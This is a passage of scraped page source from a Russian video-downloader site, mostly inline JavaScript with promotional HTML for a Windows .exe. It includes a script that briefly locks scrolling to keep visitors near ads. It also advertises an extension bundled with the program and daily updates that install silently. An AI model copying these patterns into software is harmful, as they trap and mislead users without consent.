'/1015-download-vk-video/', 'vk.com': '/1015-download-vk-video/', 'music.yandex': '/1102-download-yandex-muzika/', 'disk.yandex': '/1101-download-yandexdisk-video/', 'yandex': '/1103-download-yandex-video/', 'ya.ru': '/1103-download-yandex-video/', 't.me': '/881-download-telegram-video/', 'rutube': '/776-download-rutube-video/', 'youtu': '/1117-download-youtube-video/', 'ok.ru': '/624-download-odnoklassniki-video/', 'mail.ru': '/484-download-video-mail-ru-video/', 'dzen': '/1123-download-dzen-video/', 'smotrim': '/817-download-smotrim-video/', 'pin.it': '/667-download-pinterest-video/', 'pinterest': '/667-download-pinterest-video/', 'kinopoisk': '/437-download-kinopoisk-video/', 'xvideos': '/1098-download-xvideos-video/', 'разговорыоважном': '/1128-download-razgovor-edsoo-ru-video/', 'edsoo': '/1128-download-razgovor-edsoo-ru-video/', 'ntv.ru': '/616-download-ntv-ru-video/', 'ivi.ru': '/410-download-ivi-video/', 'pornhub': '/698-download-pornhub-video/', '24video': '/16-download-24video-video/', 'xhamster': '/1090-download-xhamster-video/', 'zoom': '/1126-download-zoom-video/', 'scrolller': '/793-download-scrolller-video/', '1tv': '/11-download-1tv-video/', 'noodlemagazine': '/603-download-noodlemagazine-video/', 'biqle': '/109-download-biqle-video/', 'tiktok.com': '/902-download-tiktok-video/', 'pornez': '/695-download-pornez-video/', 'instagram': '/398-download-instagram-video/', 'redgifs': '/740-download-redgifs-video/', 'likee': '/463-download-likee-video/', 'manyvids': '/490-download-manyvids-video/', 'xanimu': '/1072-download-xanimu-video/', 'twitch': '/958-download-twitch-video/', 'kick': '/433-download-kick-video/', 'bongacams': '/118-download-bongacams-video/', 'spankbang': '/826-download-spankbang-video/', 'thisvid': '/900-download-thisvid-video/', 'patreon': '/651-download-patreon-video/', 'archive.org': '/1047-download-web-archive-org-video/', 'vimeo': '/1006-download-vimeo-video/', 'steam': '/841-download-steam-video/', 'xnxx': '/1094-download-xnxx-video/', 'drive.google': '/348-download-googledrive-video/', 'vesti': '/985-download-vesti-ru-video/', 'yapfiles': '/1105-download-yapfiles-video/', 'redtube': '/741-download-redtube-video/', 'reddit': '/739-download-reddit-video/', 'genius': '/333-download-genius-video/', '9gag': '/26-download-9gag-video/'};for (var site in redirectRules) { if (processedLink && processedLink.includes(site)) { var matchedTarget = redirectRules[site]; if (currentPath !== matchedTarget) { target = matchedTarget; } break; }}var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;}  updateDownloadLink();} } catch (error) { document.getElementById('api_response').value = ''; }if(!localStorage.getItem("lnk")){var target = '/1-1/';var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;localStorage.setItem("nm", processedLink || "");localStorage.setItem("lnk", processedLink || "");localStorage.setItem("img", "data:image/webp;base64,");localStorage.setItem("burl", "");}setTimeout(function() { document.dl.submit(); }, 300);}if(localStorage.getItem("burl")) {var lnk_new = localStorage.getItem("burl");const isYouTube = stristr(localStorage.getItem("lnk"), 'youtu');if(isYouTube){ let file_url = localStorage.getItem("burl").replace(/^https:\/\//, 'https://proxy.get' + '-save.com/'); let title = localStorage.getItem("nm") .replace(/[^\p{L}\p{N}\s\-]/gu, '') .replace(/\s+/g, ' ') .trim(); title = encodeURIComponent(title).replace(/%20/g, ' '); file_url += '&title=' + title + ' [get.gt]';var lnk_new = file_url;document.addEventListener("DOMContentLoaded", function() {var iframe = document.getElementById("downloader");var dl1 = document.getElementById("dl1");if(!iframe && dl1){setTimeout(function () { dl1.insertAdjacentHTML("afterend","<iframe style='display: none;' id='downloader'></iframe>"); }, 200);var iframe = document.getElementById("downloader");dl1.onclick=function(e){e.preventDefault();document.getElementById("downloader").src = lnk_new;if(!document.getElementById("txtproxy")){dl1.insertAdjacentHTML("afterend","<span id='txtproxy' style='font-size: 14px;display: block;max-width: 300px;'>Если скачивание не началось - Нажмите ещё раз или подождите 30сек</span>");}};}});}} else {setTimeout(function () { document.getElementById("dl1")?.remove(); }, 200);var lnk_new = '';}function dl_btn(){setTimeout("window.open(\'https://ru.get-save.com/btn.php?id='+localStorage.getItem('id')+'&quality='+localStorage.getItem('dlquality')+'\'); var dlb = document.querySelector('.btnload');dlb.classList.remove(\'btnload\');",200);}function stristr(haystack, needle, bool) { if (typeof haystack !== 'string' || typeof needle !== 'string') { return false; } var pos = haystack.toLowerCase().indexOf(needle.toLowerCase()); if (pos === -1) { return false; } return bool ? haystack.substr(0, pos) : haystack.slice(pos);}function formatBytes(bytes, decimals = 2) {if (bytes === 0) {return '0';} else {var k = 1024;var dm = decimals < 0 ? 0 : decimals;var sizes = ['byte', 'KB', 'MB', 'GB', 'TB'];var i = Math.floor(Math.log(bytes) / Math.log(k));return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];}}function getHostName(url) {var match = url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if (match != null && match.length > 2 && typeof match[2] === 'string' && match[2].length > 0) {var hostname = match[2].split(".");return hostname[0];}else {return null;}}function YouTubeGetID(url){url = url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);return (url[2] !== undefined) ? url[2].split(/[^0-9a-z_\-]/i)[0] : url[0];}var btn = document.querySelector(".s_button"); if(btn){btn.classList.add("btnload");btn.classList.remove("btnload");}window.addEventListener('load', function() {if (isMobile()) {if(localStorage.getItem('novideo') || localStorage.getItem('burl') === '' || stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), 'https://vd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){setTimeout(function () {if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;}document.getElementById("content2").innerHTML = '<div style="position:relative;"><iframe id="iframe1" src="/similar.php?name='+encodeURIComponent(localStorage.getItem('nm'))+'" scrolling="no" style="width: 100%;height: 0px;" frameBorder="0" align="left"></iframe><a id="ilink1" style="cursor:pointer;position:absolute; top:0; left:0; display:inline-block; z-index:5;width: 100%;height: 0px;" onclick="document.getElementById(\'downloads\').value = \''+localStorage.getItem('nm')+'\'; setTimeout(function () { document.getElementsByClassName(\'s_button\')[0].click() }, 100);"></a></div><span class="skip" style="border-bottom: none; margin: 0;"></span><div style="border: 3px solid var(--clr);padding: 20px; margin: 7px; text-align: center;font-weight: 600; line-height: normal;">Ошибка<br><br>Причины:<br>1. Program запрещает скачивать это видео через сайты<br><br>2. Вы вставили не прямую ссылку. Найдите её и повторите скачивание<br><br>3. Вы пытаетесь скачать приватное видео<br><br><br><a style=\'color:var(--clr);text-decoration: underline\' href=\'/3-programma-dlya-skachivaniya-video/\'>Скачать по вашей ссылке</a> возможно с помощью программы</div><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 20px auto !important;">Скачать другое видео</a><style>.exp222222222222 > div:not(#content2,#ads,#blocker,#yandex_rtb), p, .sp, .listnum {display:none}</style>';var frame = document.getElementById("iframe1");var ilink = document.getElementById("ilink1");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}localStorage.removeItem('novideo');localStorage.removeItem('lnk');localStorage.removeItem('burl');}, 200);}}if (!isMobile()) { if(!localStorage.getItem('lnk') && document.getElementById("downloads")){document.getElementById("downloads").focus()} }if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;var format = ['mp4','avi','mp3','wav','ogg','aac','flac'];var elements = ['youtube','tiktok','instagram','dzen','pin','pinterest','edsoo','google','youtu','rutube','ok'];if (elements.indexOf(getHostName(localStorage.getItem('lnk'))) != -1 || !getHostName(localStorage.getItem('lnk'))) {var blur=''} else {var blur='filter: blur(0px);'}if( !localStorage.getItem('burl') ){if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}}if(stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){if (!isMobile()) { var nov='<style>#dl1, .notgetsave4{display:none}</style><li class="dlbtnn"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }if (isMobile()) { var nov=''; }var nov2='1';if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}} else {var nov='';}setTimeout(function () {var h=JSON.parse(localStorage.getItem('h'));var f=JSON.parse(localStorage.getItem('f'));var i = 0;var big = 0;var qlow = 0;for(let key in h) {var i = i+1;if(f[i]){var mb = ' '+formatBytes(f[i]);} else {var mb = '';}if (!isMobile()) {var memory = window.performance.memory.jsHeapSizeLimit*0.43} else {var memory = 999999999999999999}if(!f[i] || f[i] <= memory){var saveq = '<option value="'+i+'">'+h[key]+'p'+mb+'</option>'+saveq;if(h[key] >= 720){var big = 1;}if(!qlow){if(h[key] <= 360){var qlow = i;}}}}var i = 0;for(let key in format) {var i = i+1;var savef = savef+'<option value="'+i+'">'+format[key]+'</option>';}function ytbig(size, frmt, qua){var frmt = frmt-1;if(localStorage.getItem('audio') && frmt <= 1){var rend = 'm4a';var webm = 'webm';var m4a = 'm4a';var dlf = webm+' & '+m4a} else {var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(localStorage.getItem('audio') && frmt >= 2 && qua <= qlow){var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(!localStorage.getItem('audio')){var rend = 'rend';var webm = 'mp4';var m4a = 'mp4';var dlf = 'mp4'}if(frmt <= 1){var qual =' '+h[qua]+'p'} else {var qual =''}document.getElementById("ytbig").innerHTML = '<style>.dlbtnn{display:none}</style><li style="margin: 30px 0 0 0; display: block;"><span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачайте файл '+dlf+', чтобы создать '+format[frmt]+''+qual+':</span><a id="vid1" onclick="document.getElementById(\'vid1\').setAttribute(\'style\',\'display:none\');document.getElementById(\''+rend+'\').setAttribute(\'style\',\'box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+webm+'\'" class="btndl" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content">Скачать '+webm+'</a><a id="m4a" onclick="document.getElementById(\'m4a\').setAttribute(\'style\',\'display:none\');document.getElementById(\'rend\').setAttribute(\'style\',\'\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+m4a+'\'" class="btndl" style="display:none">Скачать '+m4a+'</a><form method="post" enctype="multipart/form-data"><label id="rend" style="display:no111111ne"><input style="display:none" type="file" id="filefield" multiple="multiple" accept=".'+webm+',.'+m4a+'" name="file"><span class="btndl" id="get" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;width: max-content"><span class="get">Вставьте '+dlf+'</span></span></label></form></li>';if(!document.getElementById("ffmpeg")){var s0 = document.createElement('script');s0.setAttribute('src','https://unpkg.com/@ffmpeg/ffmpeg@0.6.1/dist/ffmpeg.min.js');s0.setAttribute('id','ffmpeg');document.head.appendChild(s0);}setTimeout(function () {const readFile = async file =>new Uint8Array(await new Response(file).arrayBuffer());const download = (url, name = 'file') => {const a = document.createElement('a');a.href = url;a.download = name;document.body.appendChild(a);a.click();a.remove();setTimeout(function () {document.getElementById("get").classList.toggle('btnload');document.getElementById("rend").innerHTML = '<span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачивание началось</span>';}, 2000);};const $ = s => document.querySelector(s);var ffWorker = FFmpeg.createWorker();ffWorker.load();const ext = name => name.split('.').pop();document.getElementById('filefield').addEventListener('change', async e => {document.getElementById("get").classList.toggle('btnload');e.preventDefault();const video = $('#filefield').files[0];if(m4a == 'm4a'){const audio = $('#filefield').files[1];if (!video || !audio) {document.getElementById("get").classList.toggle('btnload');alert('Please insert '+dlf);return}if (isMobile()) { if(video.size+audio.size >= '629145600'){alert('Error: Video is too big for mobile')} }if (!isMobile()) { if(video.size+audio.size >= '2147483648'){alert('Error: Video is too big for desktop. Download program!')} }await ffWorker.write('audio.mp4', await readFile(audio));var iaud='-i audio.mp4 -c copy';var iaud2=', \'audio.mp4\'';} else {var iaud='-c copy';var iaud2=''; if(frmt <= 2){var iaud='-vn';}}await ffWorker.write('video.mp4', await readFile(video));await ffWorker.run('-i video.mp4 '+iaud+' output.'+format[frmt], {input: ['video.mp4'+iaud2],output: 'output.'+format[frmt]});const { data } = await ffWorker.read('output.'+format[frmt]);const url = URL.createObjectURL(new Blob([data]));download(url, localStorage.getItem("nm")+'.'+format[frmt]);});}, 200);}if(document.getElementById("dl1")){localStorage.setItem("dlformat", "1");localStorage.setItem("dlquality", "1");localStorage.setItem("dladskip", "0");if(stristr(lnk, 'youtu') && big == '1' && qlow != '0' || !stristr(lnk, 'http') || stristr(localStorage.getItem("burl"), 'googlevideo')){localStorage.setItem("dlquality", qlow);}var go = document.getElementById("dl1");setTimeout(function () {if (!isMobile()) {var msel = '<div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div>';} else {var msel = '';}document.getElementsByClassName("notgetsave2")[0].innerHTML = '<style>.menu_select select {border-radius: 8px;}</style><div class="send" style="min-width: 0 !important;height:0 !important;width: 700px"><div style="display: flex;width: calc(100% - 330px);font-size: 18px; margin: 0 0 0 4px; font-weight: 500; float: left;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat">'+savef+'</select></div><div class="menu_select" onclick="event.preventDefault();"><select style="width: 90px" id="savequality">'+saveq+'</select></div>' + msel + '</div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("savequality").value=localStorage.getItem("dlquality");if (!isMobile()) { document.getElementById("saveadskip").value=localStorage.getItem("dladskip"); }setInterval(function () {if(big == '1' && qlow != '0'){if(document.getElementById("savequality").value != localStorage.getItem("dlquality") || document.getElementById("saveformat").value != localStorage.getItem("dlformat")){var i = 0;for(let key in f) {var i = i+1;if(i == document.getElementById("savequality").value || document.getElementById("saveformat").value == i){if(document.getElementById("savequality").value < qlow || !qlow){var qnum = f[key];var fnum = document.getElementById("saveformat").value;ytbig(qnum, fnum, i);}}}if(!qnum){document.getElementById("ytbig").innerHTML = '';}}}localStorage.setItem("dlformat", document.getElementById("saveformat").value);localStorage.setItem("dlquality", document.getElementById("savequality").value);if (!isMobile()) { localStorage.setItem("dladskip", document.getElementById("saveadskip").value); }if(!localStorage.getItem("dlquality") || localStorage.getItem("dladskip") != "0") {if (!isMobile()) { document.getElementsByClassName("notgetsave4")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }} else {if(document.getElementsByClassName("notgetsave3")[0]){document.getElementsByClassName("notgetsave3")[0].innerHTML = "";}if(document.getElementsByClassName("notgetsave4")[0]){document.getElementsByClassName("notgetsave4")[0].innerHTML = "";}go.setAttribute("href", lnk_new);}}, 300);}, 0);};}, 100);if(localStorage.getItem('img') == 'data:image/webp;base64,') {var noimg ='<video id="video1" src="'+localStorage.getItem('burl')+'" style="width:-webkit-fill-available" muted autoplay></video>';setTimeout(function(){var myVid=document.getElementById("video1");myVid.currentTime = 15;myVid.pause();},10);} else {var noimg =''}document.getElementById("content").innerHTML = '<div class="content"><div class="vit"><div class="vitc"><div class="vivic"><div class="vivip" style="display: block; background-image: url('+localStorage.getItem('img')+');'+blur+'">'+noimg+'</div></div></div></div><style>#nm:after {content: "'+localStorage.getItem('nm')+'"} .exp222222222222222222 > div:not(#content,#content2,#ads,#blocker,#yandex_rtb), p2, .sp2, .listnum2 {display:none}</style><ul class="uldlbtn"><li style="line-height: 18px;font-size: 16px;font-weight: 500;margin: 5px 0;"><div id="nm" style="width: 265px;display: inline-block;position: absolute;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;"></div></li>'+nov+'<li class="dlbtnn"><a rel="nofollow" href="'+lnk_new+'" id="dl1" class="btndl" style="width: max-content">Скачать<span class="notgetsave3"></span></a></li><li><span id="ytbig"></span></li> <li><span class="notgetsave4"></span></li></ul><div class="notgetsave2" style="display:none"></div></div></div><span class="skip" style="border-bottom: none; margin: 0;"></span><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 0 auto 10px !important;background: var(--bgdb) !important; color: var(--dclr) !important;">Скачать другое видео</a>';var frame = document.getElementById("iframe");var ilink = document.getElementById("ilink");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}setTimeout(function () {localStorage.removeItem('lnk');}, 100);localStorage.removeItem('notads');}});window.addEventListener("load", function() { var c = document.getElementById("content"); if (!c || !c.innerHTML.trim()) return; var y = c.offsetTop + c.offsetHeight; var lock = function(e) { if (scrollY + innerHeight > y) { scrollTo(0, y - innerHeight); if (e.type === "wheel" || e.type === "touchmove") e.preventDefault(); if (e.type === "keydown" && ["ArrowDown", "PageDown", " "].includes(e.key)) e.preventDefault(); } }; window.addEventListener("scroll", lock, {passive: false}); window.addEventListener("wheel", lock, {passive: false}); window.addEventListener("touchmove", lock, {passive: false}); window.addEventListener("keydown", lock); setTimeout(function() { window.removeEventListener("scroll", lock); window.removeEventListener("wheel", lock); window.removeEventListener("touchmove", lock); window.removeEventListener("keydown", lock); }, 4000);});</script> </head><body><noscript><div><img src="https://mc.yandex.ru/watch/62308642" style="position:absolute; left:-9999px;" alt></div></noscript><header><div id="up" class="n"><a href="https://ru.get-save.com/1-1/" class="l" style="cursor: pointer;display: flex"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><circle fill="#0072FF" cx="250" cy="250" r="250"/><path class="ar" fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"/></svg><span class="nm">get-save.com</span></a><div style="flex: 1 1 auto"><div class="lng" tabindex="0" translate="no"><span>ru</span><ul class="items"><li class="item en"><a href="https://en.get-save.com/3-program-video-downloader/">English</a></li></ul></div></div><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/" class="btndl urlg" style="margin: 5px !important;background: #000 !important;font-size: 12px !important">Программа</a></div></header><div class="main"><div class="flex2" style="margin: 3vh 0 0 0"><style>@media (max-width: 768px) { .mblinfo:after{content: "Не доступно для мобильных устройств \A Перешлите ссылку на свой Windows:";} }</style><style>.flex2{margin: 10vh 0 10vh 0 !important;}</style><h1 id="h1" class="txt txtprog">Бесплатная программа для скачивания видео с ютуба</h1><div class="middle mblinfo" style="font-size: small;text-align: center;margin:0 auto 20px;white-space: pre;"></div><div class="divprog"><a id="dlexe" class="btndl btnprog" style="margin: 0 auto !important;"><span style="margin: 0 10px -5px 0;"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none"> <path d="M9.1601 1.58167V9.59688L19.9972 9.51084V0L9.1601 1.58167Z" fill="white"/> <path d="M0.00746629 9.65755L0 2.84033L8.17332 1.7272L8.17689 9.61103L0.00746629 9.65755Z" fill="white"/> <path d="M0.00585934 10.4664L8.1694 10.5193L8.17574 18.41L0.00631741 17.2869L0.00585934 10.4664Z" fill="white"/> <path d="M9.14513 10.5761L20 10.5938L19.9975 20.0619L9.16031 18.5323L9.14513 10.5761Z" fill="white"/> </svg></span> Скачать</a></div><script>const dlexe = document.getElementById('dlexe');if (!isMobile()) { dlexe.setAttribute('href', '/dl/Get_Save_Downloader.exe'); } else { dlexe.setAttribute('href', '#mobile');dlexe.classList.add('share'); }if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";}window.addEventListener('load', () => {const noads = document.getElementById('yandex_rtb').parentElement;noads.style.minHeight = '';noads.style.height = '';});</script></div></div><article class="exp"><div class="main dlcontent exp2"><div style="margin: 4px"><div style="max-height: 250px;position: relative; z-index: 9999;" id="yandex_rtb-2"></div></div><div style="min-height: 250px;height: 400px;margin: 4px"><div style="max-height: 400px; position: sticky; z-index: 9999; top: 0; bottom: 0;" id="yandex_rtb"></div></div><div id="content" style="max-width: 700px; margin: 0 auto;"></div> <div id="hidden"> <style>#ads {min-height: 0 !important;}</style><div class="middle zoom" style="padding: 5px 10px;"><h2>Преимущества программы Get-Save.com</h2></div><div class="columns"><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> </g> <g> <path d="M270.78,347.28L270.78,347.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,234.14c-11.72-11.72-11.72-30.71,0-42.43l0,0 c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,316.57,282.5,335.57,270.78,347.28z"/> <path d="M228.44,347.41L228.44,347.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0 c11.72,11.72,11.72,30.71,0,42.43L270.87,347.41C259.15,359.13,240.16,359.13,228.44,347.41z"/> </g> </svg></span><div><h3>Форматы mp3 и mp4 в 1080p, 4k качестве</h3><p style="margin: 10px 0">Скачивайте видео без рекламы и музыку с Ютуба, ВК и Тик Тока, Инстаграма и множество других сайтов</p><p style="margin: 0">+ Расширение добавляет кнопку «Скачать» на все видео и музыку любых сайтов</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M244.87,320h-36.09l-10.46-32.71h-52.29L135.67,320H99.78l53.53-147.04h39.27L244.87,320z M190.73,261.86l-15.79-49.42 c-1.16-3.69-1.98-8.1-2.46-13.23h-0.82c-0.34,4.31-1.2,8.58-2.56,12.82l-16,49.83H190.73z"/> <path d="M263.23,320V172.96h52.09c52.23,0,78.34,23.89,78.34,71.67c0,22.9-7.13,41.19-21.38,54.86 C358.02,313.17,339.04,320,315.32,320H263.23z M296.35,199.93v93.21h16.41c14.36,0,25.62-4.31,33.79-12.92 c8.17-8.61,12.25-20.34,12.25-35.17c0-14.01-4.05-25.04-12.15-33.07c-8.1-8.03-19.47-12.05-34.09-12.05H296.35z"/> </g> </g> <g> <line class="strokesvg" stroke-width="40" stroke-miterlimit="10" x1="438" y1="85" x2="63" y2="416"/> </g> </svg></span><div><h3>Блокировщик рекламы в видео</h3><p style="margin: 10px 0">Наша нейросеть научились вырезать рекламу из видео при скачивании, а так же заставки, титры и прочий мусор!</p><p style="margin: 0">+ Расширение блокирует рекламу, когда смотрите YouTube онлайн!</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M319.15,171.35c1.8,0,4.42,0.48,6.72,2.78c2.3,2.3,2.78,4.92,2.78,6.72c0,1.8-0.48,4.42-2.78,6.72l-69.3,69.3 c-2.3,2.3-4.92,2.78-6.72,2.78c-1.8,0-4.42-0.48-6.72-2.78c-2.3-2.3-2.78-4.92-2.78-6.72s0.48-4.42,2.78-6.72l69.3-69.3 C314.73,171.83,317.35,171.35,319.15,171.35 M319.15,131.35c-12.67,0-25.34,4.83-35,14.5l-69.3,69.3c-19.33,19.33-19.33,50.67,0,70 c9.67,9.67,22.33,14.5,35,14.5c12.67,0,25.34-4.83,35-14.5l69.3-69.3c19.33-19.33,19.33-50.67,0-70 C344.48,136.18,331.82,131.35,319.15,131.35L319.15,131.35z"/> </g> </svg></span><div><h3>Быстрая загрузка</h3><p style="margin: 10px 0">Программа быстро загружает несколько видео сразу или целые плейлисты, даже если интернет медленный.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M250,84c-11.05,0-20,8.95-20,20v143c0,11.05,8.95,20,20,20s20-8.95,20-20V104C270,92.95,261.05,84,250,84L250,84z"/> </g> <g> <path d="M82,0C70.95,0,62,8.95,62,20v72c0,11.05,8.95,20,20,20s20-8.95,20-20V20C102,8.95,93.05,0,82,0L82,0z"/> </g> <g> <path d="M154,72H82c-11.05,0-20,8.95-20,20s8.95,20,20,20h72c11.05,0,20-8.95,20-20S165.05,72,154,72L154,72z"/> </g> <g> <path d="M250.44,231.94c-5.12,0-10.24,1.95-14.14,5.86c-7.81,7.81-7.81,20.47,0,28.28L337.42,367.2c3.91,3.91,9.02,5.86,14.14,5.86 s10.24-1.95,14.14-5.86c7.81-7.81,7.81-20.47,0-28.28L264.58,237.8C260.68,233.89,255.56,231.94,250.44,231.94L250.44,231.94z"/> </g> </svg></span><div><h3>Новые обновления</h3><p style="margin: 10px 0">Каждый день при использовании программы она сама незаметно для вас проверяет новые обновления и устанавливает их!</p></div></div></div></div><div class="skip" style="margin: -30px 0 0 0; display: block;"></div><div class="dlcontent zoom"><h2 id="adblock"><a href="#adblock">Расширение для скачивания видео и блокировщик рекламы </a></h2><p>Вместе с программой установится расширение, которое в вашем браузере будет показывать кнопку «Скачать» возле видео или аудио, чтобы не копировать ссылку и сразу скачивать.</p><p>А также, блокировать-пропускать рекламу в видео на YouTube.</p><p style="text-align: center;"><a href="#"><img title="" src="/images/adblock_1.webp" class="mainimg" width="600" height="140" style="height: auto;width: 90%;border-radius: 10px;" alt></a></p><div class="middle" style="text-align: center;"><a id="dlexe_down" class="btndl zoom">Скачать</a></div><script>const dlexe_down = document.getElementById('dlexe_down');if (!isMobile()) { dlexe_down.setAttribute('onclick', "document.getElementById('dlexe').click()"); } else { dlexe_down.setAttribute('href', '#'); }</script></div></div> </div> </article> <footer><ul class="lc scrollx"><li><a 